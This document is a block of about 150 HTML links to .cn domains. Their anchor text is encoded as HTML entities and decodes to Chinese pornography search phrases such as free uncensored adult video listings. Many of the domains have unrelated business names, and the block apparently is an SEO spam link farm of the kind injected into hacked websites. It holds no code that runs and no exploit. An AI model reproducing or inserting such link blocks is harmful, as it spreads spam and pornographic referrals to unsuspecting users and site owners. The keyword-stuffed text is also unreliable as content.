<a href="http://easysystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://topkm.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wstui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://my12.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://itb8.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://csheng.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bvdt.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://lincen.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xddi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanang.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://officebulo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://mvuub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://uths.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eventon.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yun11.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://suwentang.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://homewifi.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://xbccc.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://apjitai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://baileangel.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhgo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://136ss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://36xw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://baiduqa.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://daakaa.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youngdom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://szdushijia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://cubni.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXX</a>|
<a href="http://gbkypc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qingyikeji.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csheng.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://glpay.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://xabcw.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://norincosports.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;7</a>|
<a href="http://waww.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jifenbb.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://66kb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yx1738.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shufida.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://h-promos.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reshi90.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://a670.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://smktdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://scscdz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://af163.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://h7970.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://za1314.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://rmfysszc.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xm-air.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://huiney.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://hivk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://gr50.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kj9388.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://skygift.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://cmetal.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djycxg.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yw69.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://77k7k.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x8272;&#x6B32;&#x6B32;www&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hn365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://housekm.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://realside.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://921baby.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://k633.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metalon.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://432001.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hacklove.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://ttz123.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://51backup.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://fsidc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://fj010.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9009;&#x96C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sudp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ktbxg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://videor.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://raoya.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
